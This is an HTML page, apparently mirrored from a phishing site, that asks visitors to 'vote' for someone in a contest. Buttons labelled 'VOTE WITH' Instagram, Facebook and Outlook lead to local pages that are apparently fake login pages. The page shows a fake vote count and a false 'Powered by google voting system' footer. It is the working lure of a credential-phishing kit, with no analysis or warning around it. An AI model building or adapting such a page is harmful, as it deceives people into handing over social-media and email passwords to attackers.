
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from electoralvoting.atwebpages.com/ by HTTrack Website Copier/3.x [XR&CO'2017], Tue, 07 Feb 2023 09:29:49 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">


    <style>
          
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
        }
        html {
            background: #F1F3FA;
        }
        .wrapper {
            background: white;
            width: 80%;
            margin: 15% 50%;
            transform: translateX(-50%);
            border-radius: 5px;
            color: dodgerblue;
        }
        button {
            background: #5CB85C;
            border-radius: 3px;
            color: white;
            padding: 5px;
            border: 1px solid transparent;
        }
        ul li{
            list-style-type: none;
            padding: 10px;
            background: white;
            color: #5B9BD1;
        }
        @media screen and (min-width: 768px) {
            .wrapper {
                width: 50%;
            }
        }
        
       
    </style>
</head>
<body>
    <div class="wrapper">
        <p style="color: #507392; font-size: 13px; padding: 10px; text-align: center;">PLEASE I NEED YOUR VOTE</p>
        <center><img src="image.jpg" width="300px" height="300px">
            <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392; font-size:25px; " >Vote For Me</h4>
            <a href="insagramsplash.html"><button>VOTE WITH <i class="fa fa-instagram"></i></button></a>
            <a href="facebook.html"><button style="background: #7263f7;">VOTE WITH <i class="fa fa-facebook"></i></button></a>
            <a href="outlook.html"><button style="background: #D9534F;">VOTE WITH <i class="fa fa-envelope"></i></button></a>
        </center><br>
        <ul>
            <li style="background: #F6F9FB; border-left: 2px solid #5B9BD1; "><i class="fa fa-home"></i>  Total Votes: 312 out of 450</li>
                        <li style='color: #6f808a86'> <i class="fa fa-check"></i> Total Votes To Win: 450</li>
            <a href="#" style='text-decoration: none; color: #6f808a86'><li  style='color: #6f808a86'><i class="fa fa-flag"></i> Help</li></a>
        </ul>
    </div>
    <h4 style="text-align: center; color: #3f3f3f;">Powered by <span style="color: #5B9BD1;"> google voting system</span></h4>
</body>

<!-- Mirrored from electoralvoting.atwebpages.com/ by HTTrack Website Copier/3.x [XR&CO'2017], Tue, 07 Feb 2023 09:30:01 GMT -->
</html>
</file>
